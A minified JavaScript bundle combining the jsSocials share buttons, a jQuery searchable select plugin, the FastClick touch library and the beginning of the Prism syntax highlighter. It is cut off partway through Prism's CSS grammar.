!function(a,b,c){function d(a,c){var d=b(a);d.data(f,this),this._$element=d,this.shares=[],this._init(c),this._render()}var e="JSSocials",f=e,g=function(a,c){return b.isFunction(a)?a.apply(c,b.makeArray(arguments).slice(2)):a},h=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,i=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,j={G:1e9,M:1e6,K:1e3},k={};d.prototype={url:"",text:"",shareIn:"blank",showLabel:function(a){return this.showCount===!1?a>this.smallScreenWidth:a>=this.largeScreenWidth},showCount:function(a){return a<=this.smallScreenWidth?"inside":!0},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(a){this._initDefaults(),b.extend(this,a),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=a.location.href,this.text=b.trim(b("meta[name=description]").attr("content")||b("title").text())},_initShares:function(){this.shares=b.map(this.shares,b.proxy(function(a){"string"==typeof a&&(a={share:a});var c=a.share&&k[a.share];if(!c&&!a.renderer)throw Error("Share '"+a.share+"' is not found");return b.extend({url:this.url,text:this.text},c,a)},this))},_attachWindowResizeCallback:function(){b(a).on("resize",b.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){b(a).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(b.isFunction(this.showLabel)||b.isFunction(this.showCount))&&(a.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(b.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=b("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=b(a).width(),this._showLabel=g(this.showLabel,this,this._screenWidth),this._showCount=g(this.showCount,this,this._screenWidth)},_renderShares:function(){b.each(this.shares,b.proxy(function(a,b){this._renderShare(b)},this))},_renderShare:function(a){var c;c=b.isFunction(a.renderer)?b(a.renderer()):this._createShare(a),c.addClass(this.shareClass).addClass(a.share?"jssocials-share-"+a.share:"").addClass(a.css).appendTo(this._$shares)},_createShare:function(a){var c=b("<div>"),d=this._createShareLink(a).appendTo(c);if(this._showCount){var e="inside"===this._showCount,f=e?d:b("<div>").addClass(this.shareCountBoxClass).appendTo(c);f.addClass(e?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(a,f)}return c},_createShareLink:function(a){var c=this._getShareStrategy(a),d=c.call(a,{shareUrl:this._getShareUrl(a)});return d.addClass(this.shareLinkClass).append(this._createShareLogo(a)),this._showLabel&&d.append(this._createShareLabel(a)),b.each(this.on||{},function(c,e){b.isFunction(e)&&d.on(c,b.proxy(e,a))}),d},_getShareStrategy:function(a){var b=m[a.shareIn||this.shareIn];if(!b)throw Error("Share strategy '"+this.shareIn+"' not found");return b},_getShareUrl:function(a){var b=g(a.shareUrl,a);return this._formatShareUrl(b,a)},_createShareLogo:function(a){var c=a.logo,d=h.test(c)?b("<img>").attr("src",a.logo):b("<i>").addClass(c);return d.addClass(this.shareLogoClass),d},_createShareLabel:function(a){return b("<span>").addClass(this.shareLabelClass).text(a.label)},_renderShareCount:function(a,c){var d=b("<span>").addClass(this.shareCountClass);c.addClass(this.shareZeroCountClass).append(d),this._loadCount(a).done(b.proxy(function(a){a&&(c.removeClass(this.shareZeroCountClass),d.text(a))},this))},_loadCount:function(a){var c=b.Deferred(),d=this._getCountUrl(a);if(!d)return c.resolve(0).promise();var e=b.proxy(function(b){c.resolve(this._getCountValue(b,a))},this);return b.getJSON(d).done(e).fail(function(){b.get(d).done(e).fail(function(){c.resolve(0)})}),c.promise()},_getCountUrl:function(a){var b=g(a.countUrl,a);return this._formatShareUrl(b,a)},_getCountValue:function(a,c){var d=(b.isFunction(c.getCount)?c.getCount(a):a)||0;return"string"==typeof d?d:this._formatNumber(d)},_formatNumber:function(a){return b.each(j,function(b,c){return a>=c?(a=parseFloat((a/c).toFixed(2))+b,!1):void 0}),a},_formatShareUrl:function(b,c){return b.replace(i,function(b,d,e){var f=c[e]||"";return f?(d||"")+a.encodeURIComponent(f):""})},_clear:function(){a.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(a,c){var d=this.shares;b.each(["url","text"],function(e,f){f===a&&b.each(d,function(b,d){d[a]=c})})},_normalizeShare:function(a){return b.isNumeric(a)?this.shares[a]:"string"==typeof a?b.grep(this.shares,function(b){return b.share===a})[0]:a},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(f)},option:function(a,b){return 1===arguments.length?this[a]:(this[a]=b,this._passOptionToShares(a,b),void this.refresh())},shareOption:function(a,b,c){return a=this._normalizeShare(a),2===arguments.length?a[b]:(a[b]=c,void this.refresh())}},b.fn.jsSocials=function(a){var e=b.makeArray(arguments),g=e.slice(1),h=this;return this.each(function(){var e,i=b(this),j=i.data(f);if(j)if("string"==typeof a){if(e=j[a].apply(j,g),e!==c&&e!==j)return h=e,!1}else j._detachWindowResizeCallback(),j._init(a),j._render();else new d(i,a)}),h};var l=function(a){var c;b.isPlainObject(a)?c=d.prototype:(c=k[a],a=arguments[1]||{}),b.extend(c,a)},m={popup:function(c){return b("<a>").attr("href","#").on("click",function(){return a.open(c.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(a){return b("<a>").attr({target:"_blank",href:a.shareUrl})},self:function(a){return b("<a>").attr({target:"_self",href:a.shareUrl})}};a.jsSocials={Socials:d,shares:k,shareStrategies:m,setDefaults:l}}(window,jQuery),function(a,b,c){b.extend(c.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(a){return a.share&&a.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(a){return parseInt(a.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(a){return a.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(a){return a.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(a){return a.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}})}(window,jQuery,window.jsSocials);(function($){$.fn.niceSelect=function(method){if(typeof method=='string'){if(method=='update'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');var open=$dropdown.hasClass('open');if($dropdown.length){$dropdown.remove();create_nice_select($select);if(open){$select.next().trigger('click');}}});}else if(method=='destroy'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');if($dropdown.length){$dropdown.remove();$select.css('display','');}});if($('.nice-select').length==0){$(document).off('.nice_select');}}else{console.log('Method "'+method+'" does not exist.')}
return this;}
this.hide();this.each(function(){var $select=$(this);if(!$select.next().hasClass('nice-select')){create_nice_select($select);}});function create_nice_select($select){$select.after($('<div></div>').addClass('nice-select').addClass($select.attr('class')||'').addClass($select.attr('disabled')?'disabled':'').addClass($select.attr('multiple')?'has-multiple':'').attr('tabindex',$select.attr('disabled')?null:'0').html($select.attr('multiple')?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>'));var $dropdown=$select.next();var $options=$select.find('option');if($select.attr('multiple')){var $selected=$select.find('option:selected');var $selected_html='';$selected.each(function(){$selected_option=$(this);$selected_text=$selected_option.data('display')||$selected_option.text();$selected_html+='<span class="current">'+$selected_text+'</span>';});$select_placeholder=$select.data('placeholder')||$select.attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);}else{var $selected=$select.find('option:selected');$dropdown.find('.current').html($selected.data('display')||$selected.text());}
$options.each(function(i){var $option=$(this);var display=$option.data('display');$dropdown.find('ul').append($('<li></li>').attr('data-value',$option.val()).attr('data-display',(display||null)).addClass('option'+
($option.is(':selected')?' selected':'')+
($option.is(':disabled')?' disabled':'')).html($option.text()));});}
$(document).off('.nice_select');$(document).on('click.nice_select','.nice-select',function(event){var $dropdown=$(this);$('.nice-select').not($dropdown).removeClass('open');$dropdown.toggleClass('open');if($dropdown.hasClass('open')){$dropdown.find('.option');$dropdown.find('.nice-select-search').val('');$dropdown.find('.nice-select-search').focus();$dropdown.find('.focus').removeClass('focus');$dropdown.find('.selected').addClass('focus');$dropdown.find('ul li').show();}else{$dropdown.focus();}});$(document).on('click','.nice-select-search-box',function(event){event.stopPropagation();return false;});$(document).on('keyup.nice-select-search','.nice-select',function(){var $self=$(this);var $text=$self.find('.nice-select-search').val();var $options=$self.find('ul li');if($text=='')
$options.show();else if($self.hasClass('open')){$text=$text.toLowerCase();var $matchReg=new RegExp($text);if(0<$options.length){$options.each(function(){var $this=$(this);var $optionText=$this.text().toLowerCase();var $matchCheck=$matchReg.test($optionText);$matchCheck?$this.show():$this.hide();})}else{$options.show();}}
$self.find('.option'),$self.find('.focus').removeClass('focus'),$self.find('.selected').addClass('focus');})
$(document).on('click.nice_select',function(event){if($(event.target).closest('.nice-select').length===0){$('.nice-select').removeClass('open').find('.option');}});$(document).on('click.nice_select','.nice-select .option:not(.disabled)',function(event){var $option=$(this);var $dropdown=$option.closest('.nice-select');if($dropdown.hasClass('has-multiple')){if($option.hasClass('selected')){$option.removeClass('selected');}else{$option.addClass('selected');}
$selected_html='';$selected_values=[];$dropdown.find('.selected').each(function(){$selected_option=$(this);var text=$selected_option.data('display')||$selected_option.text()
$selected_html+='<span class="current">'+text+'</span>';$selected_values.push($selected_option.data('value'));});$select_placeholder=$dropdown.prev('select').data('placeholder')||$dropdown.prev('select').attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);$dropdown.prev('select').val($selected_values).trigger('change');}else{$dropdown.find('.selected').removeClass('selected');$option.addClass('selected');var text=$option.data('display')||$option.text();$dropdown.find('.current').text(text);$dropdown.prev('select').val($option.data('value')).trigger('change');}});$(document).on('keydown.nice_select','.nice-select',function(event){var $dropdown=$(this);var $focused_option=$($dropdown.find('.focus')||$dropdown.find('.list .option.selected'));if(event.keyCode==32||event.keyCode==13){if($dropdown.hasClass('open')){$focused_option.trigger('click');}else{$dropdown.trigger('click');}
return false;}else if(event.keyCode==40){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $next=$focused_option.nextAll('.option:not(.disabled)').first();if($next.length>0){$dropdown.find('.focus').removeClass('focus');$next.addClass('focus');}}
return false;}else if(event.keyCode==38){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $prev=$focused_option.prevAll('.option:not(.disabled)').first();if($prev.length>0){$dropdown.find('.focus').removeClass('focus');$prev.addClass('focus');}}
return false;}else if(event.keyCode==27){if($dropdown.hasClass('open')){$dropdown.trigger('click');}}else if(event.keyCode==9){if($dropdown.hasClass('open')){return false;}}});var style=document.createElement('a').style;style.cssText='pointer-events:auto';if(style.pointerEvents!=='auto'){$('html').addClass('no-csspointerevents');}
return this;};}(jQuery));;(function(){'use strict';function FastClick(layer,options){var oldOnClick;options=options||{};this.trackingClick=false;this.trackingClickStart=0;this.targetElement=null;this.touchStartX=0;this.touchStartY=0;this.lastTouchIdentifier=0;this.touchBoundary=options.touchBoundary||10;this.layer=layer;this.tapDelay=options.tapDelay||200;this.tapTimeout=options.tapTimeout||700;if(FastClick.notNeeded(layer)){return;}
function bind(method,context){return function(){return method.apply(context,arguments);};}
var methods=['onMouse','onClick','onTouchStart','onTouchMove','onTouchEnd','onTouchCancel'];var context=this;for(var i=0,l=methods.length;i<l;i++){context[methods[i]]=bind(context[methods[i]],context);}
if(deviceIsAndroid){layer.addEventListener('mouseover',this.onMouse,true);layer.addEventListener('mousedown',this.onMouse,true);layer.addEventListener('mouseup',this.onMouse,true);}
layer.addEventListener('click',this.onClick,true);layer.addEventListener('touchstart',this.onTouchStart,false);layer.addEventListener('touchmove',this.onTouchMove,false);layer.addEventListener('touchend',this.onTouchEnd,false);layer.addEventListener('touchcancel',this.onTouchCancel,false);if(!Event.prototype.stopImmediatePropagation){layer.removeEventListener=function(type,callback,capture){var rmv=Node.prototype.removeEventListener;if(type==='click'){rmv.call(layer,type,callback.hijacked||callback,capture);}else{rmv.call(layer,type,callback,capture);}};layer.addEventListener=function(type,callback,capture){var adv=Node.prototype.addEventListener;if(type==='click'){adv.call(layer,type,callback.hijacked||(callback.hijacked=function(event){if(!event.propagationStopped){callback(event);}}),capture);}else{adv.call(layer,type,callback,capture);}};}
if(typeof layer.onclick==='function'){oldOnClick=layer.onclick;layer.addEventListener('click',function(event){oldOnClick(event);},false);layer.onclick=null;}}
var deviceIsWindowsPhone=navigator.userAgent.indexOf("Windows Phone")>=0;var deviceIsAndroid=navigator.userAgent.indexOf('Android')>0&&!deviceIsWindowsPhone;var deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent)&&!deviceIsWindowsPhone;var deviceIsIOS4=deviceIsIOS&&(/OS 4_\d(_\d)?/).test(navigator.userAgent);var deviceIsIOSWithBadTarget=deviceIsIOS&&(/OS [6-7]_\d/).test(navigator.userAgent);var deviceIsBlackBerry10=navigator.userAgent.indexOf('BB10')>0;FastClick.prototype.needsClick=function(target){switch(target.nodeName.toLowerCase()){case'button':case'select':case'textarea':if(target.disabled){return true;}
break;case'input':if((deviceIsIOS&&target.type==='file')||target.disabled){return true;}
break;case'label':case'iframe':case'video':return true;}
return(/\bneedsclick\b/).test(target.className);};FastClick.prototype.needsFocus=function(target){switch(target.nodeName.toLowerCase()){case'textarea':return true;case'select':return!deviceIsAndroid;case'input':switch(target.type){case'button':case'checkbox':case'file':case'image':case'radio':case'submit':return false;}
return!target.disabled&&!target.readOnly;default:return(/\bneedsfocus\b/).test(target.className);}};FastClick.prototype.sendClick=function(targetElement,event){var clickEvent,touch;if(document.activeElement&&document.activeElement!==targetElement){document.activeElement.blur();}
touch=event.changedTouches[0];clickEvent=document.createEvent('MouseEvents');clickEvent.initMouseEvent(this.determineEventType(targetElement),true,true,window,1,touch.screenX,touch.screenY,touch.clientX,touch.clientY,false,false,false,false,0,null);clickEvent.forwardedTouchEvent=true;targetElement.dispatchEvent(clickEvent);};FastClick.prototype.determineEventType=function(targetElement){if(deviceIsAndroid&&targetElement.tagName.toLowerCase()==='select'){return'mousedown';}
return'click';};FastClick.prototype.focus=function(targetElement){var length;if(deviceIsIOS&&targetElement.setSelectionRange&&targetElement.type.indexOf('date')!==0&&targetElement.type!=='time'&&targetElement.type!=='month'){length=targetElement.value.length;targetElement.setSelectionRange(length,length);}else{targetElement.focus();}};FastClick.prototype.updateScrollParent=function(targetElement){var scrollParent,parentElement;scrollParent=targetElement.fastClickScrollParent;if(!scrollParent||!scrollParent.contains(targetElement)){parentElement=targetElement;do{if(parentElement.scrollHeight>parentElement.offsetHeight){scrollParent=parentElement;targetElement.fastClickScrollParent=parentElement;break;}
parentElement=parentElement.parentElement;}while(parentElement);}
if(scrollParent){scrollParent.fastClickLastScrollTop=scrollParent.scrollTop;}};FastClick.prototype.getTargetElementFromEventTarget=function(eventTarget){if(eventTarget.nodeType===Node.TEXT_NODE){return eventTarget.parentNode;}
return eventTarget;};FastClick.prototype.onTouchStart=function(event){var targetElement,touch,selection;if(event.targetTouches.length>1){return true;}
targetElement=this.getTargetElementFromEventTarget(event.target);touch=event.targetTouches[0];if(deviceIsIOS){selection=window.getSelection();if(selection.rangeCount&&!selection.isCollapsed){return true;}
if(!deviceIsIOS4){if(touch.identifier&&touch.identifier===this.lastTouchIdentifier){event.preventDefault();return false;}
this.lastTouchIdentifier=touch.identifier;this.updateScrollParent(targetElement);}}
this.trackingClick=true;this.trackingClickStart=event.timeStamp;this.targetElement=targetElement;this.touchStartX=touch.pageX;this.touchStartY=touch.pageY;if((event.timeStamp-this.lastClickTime)<this.tapDelay){event.preventDefault();}
return true;};FastClick.prototype.touchHasMoved=function(event){var touch=event.changedTouches[0],boundary=this.touchBoundary;if(Math.abs(touch.pageX-this.touchStartX)>boundary||Math.abs(touch.pageY-this.touchStartY)>boundary){return true;}
return false;};FastClick.prototype.onTouchMove=function(event){if(!this.trackingClick){return true;}
if(this.targetElement!==this.getTargetElementFromEventTarget(event.target)||this.touchHasMoved(event)){this.trackingClick=false;this.targetElement=null;}
return true;};FastClick.prototype.findControl=function(labelElement){if(labelElement.control!==undefined){return labelElement.control;}
if(labelElement.htmlFor){return document.getElementById(labelElement.htmlFor);}
return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');};FastClick.prototype.onTouchEnd=function(event){var forElement,trackingClickStart,targetTagName,scrollParent,touch,targetElement=this.targetElement;if(!this.trackingClick){return true;}
if((event.timeStamp-this.lastClickTime)<this.tapDelay){this.cancelNextClick=true;return true;}
if((event.timeStamp-this.trackingClickStart)>this.tapTimeout){return true;}
this.cancelNextClick=false;this.lastClickTime=event.timeStamp;trackingClickStart=this.trackingClickStart;this.trackingClick=false;this.trackingClickStart=0;if(deviceIsIOSWithBadTarget){touch=event.changedTouches[0];targetElement=document.elementFromPoint(touch.pageX-window.pageXOffset,touch.pageY-window.pageYOffset)||targetElement;targetElement.fastClickScrollParent=this.targetElement.fastClickScrollParent;}
targetTagName=targetElement.tagName.toLowerCase();if(targetTagName==='label'){forElement=this.findControl(targetElement);if(forElement){this.focus(targetElement);if(deviceIsAndroid){return false;}
targetElement=forElement;}}else if(this.needsFocus(targetElement)){if((event.timeStamp-trackingClickStart)>100||(deviceIsIOS&&window.top!==window&&targetTagName==='input')){this.targetElement=null;return false;}
this.focus(targetElement);this.sendClick(targetElement,event);if(!deviceIsIOS||targetTagName!=='select'){this.targetElement=null;event.preventDefault();}
return false;}
if(deviceIsIOS&&!deviceIsIOS4){scrollParent=targetElement.fastClickScrollParent;if(scrollParent&&scrollParent.fastClickLastScrollTop!==scrollParent.scrollTop){return true;}}
if(!this.needsClick(targetElement)){event.preventDefault();this.sendClick(targetElement,event);}
return false;};FastClick.prototype.onTouchCancel=function(){this.trackingClick=false;this.targetElement=null;};FastClick.prototype.onMouse=function(event){if(!this.targetElement){return true;}
if(event.forwardedTouchEvent){return true;}
if(!event.cancelable){return true;}
if(!this.needsClick(this.targetElement)||this.cancelNextClick){if(event.stopImmediatePropagation){event.stopImmediatePropagation();}else{event.propagationStopped=true;}
event.stopPropagation();event.preventDefault();return false;}
return true;};FastClick.prototype.onClick=function(event){var permitted;if(this.trackingClick){this.targetElement=null;this.trackingClick=false;return true;}
if(event.target.type==='submit'&&event.detail===0){return true;}
permitted=this.onMouse(event);if(!permitted){this.targetElement=null;}
return permitted;};FastClick.prototype.destroy=function(){var layer=this.layer;if(deviceIsAndroid){layer.removeEventListener('mouseover',this.onMouse,true);layer.removeEventListener('mousedown',this.onMouse,true);layer.removeEventListener('mouseup',this.onMouse,true);}
layer.removeEventListener('click',this.onClick,true);layer.removeEventListener('touchstart',this.onTouchStart,false);layer.removeEventListener('touchmove',this.onTouchMove,false);layer.removeEventListener('touchend',this.onTouchEnd,false);layer.removeEventListener('touchcancel',this.onTouchCancel,false);};FastClick.notNeeded=function(layer){var metaViewport;var chromeVersion;var blackberryVersion;var firefoxVersion;if(typeof window.ontouchstart==='undefined'){return true;}
chromeVersion=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(chromeVersion){if(deviceIsAndroid){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(chromeVersion>31&&document.documentElement.scrollWidth<=window.outerWidth){return true;}}}else{return true;}}
if(deviceIsBlackBerry10){blackberryVersion=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);if(blackberryVersion[1]>=10&&blackberryVersion[2]>=3){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(document.documentElement.scrollWidth<=window.outerWidth){return true;}}}}
if(layer.style.msTouchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
firefoxVersion=+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(firefoxVersion>=27){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport&&(metaViewport.content.indexOf('user-scalable=no')!==-1||document.documentElement.scrollWidth<=window.outerWidth)){return true;}}
if(layer.style.touchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
return false;};FastClick.attach=function(layer,options){return new FastClick(layer,options);};if(typeof define==='function'&&typeof define.amd==='object'&&define.amd){define(function(){return FastClick;});}else if(typeof module!=='undefined'&&module.exports){module.exports=FastClick.attach;module.exports.FastClick=FastClick;}else{window.FastClick=FastClick;}}());var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=_self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.map&&e.map(function(e){return t.util.clone(e)})}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var o={};for(var s in i)if(i.hasOwnProperty(s)){if(s==n)for(var l in a)a.hasOwnProperty(l)&&(o[l]=a[l]);o[s]=i[s]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=o)}),r[e]=o},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},plugins:{},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,o,s=a;s&&!e.test(s.className);)s=s.parentNode;s&&(l=(s.className.match(e)||[,""])[1],o=t.languages[l]),a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,s=a.parentNode,/pre/i.test(s.nodeName)&&(s.className=s.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var u=a.textContent,g={element:a,language:l,grammar:o,code:u};if(!u||!o)return t.hooks.run("complete",g),void 0;if(t.hooks.run("before-highlight",g),r&&_self.Worker){var c=new Worker(t.filename);c.onmessage=function(e){g.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(g.element),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},c.postMessage(JSON.stringify({language:g.language,code:g.code,immediateClose:!0}))}else g.highlightedCode=t.highlight(g.code,g.grammar,g.language),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var o=n[l];o="Array"===t.util.type(o)?o:[o];for(var s=0;s<o.length;++s){var u=o[s],g=u.inside,c=!!u.lookbehind,f=0,h=u.alias;u=u.pattern||u;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){u.lastIndex=0;var m=u.exec(d);if(m){c&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),N=[p,1];b&&N.push(b);var O=new a(l,g?t.tokenize(m,g):m,h);N.push(O),w&&N.push(w),Array.prototype.splice.apply(r,N)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("Array"===t.util.type(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var o="";for(var s in i.attributes)o+=(o?" ":"")+s+'="'+(i.attributes[s]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+o+">"+i.content+"</"+i.tag+">"},!_self.document)return _self.addEventListener?(_self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code,i=n.immediateClose;_self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),i&&_self.close()},!1),_self.Prism):_self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);Prism.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[^\s>\/=.]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|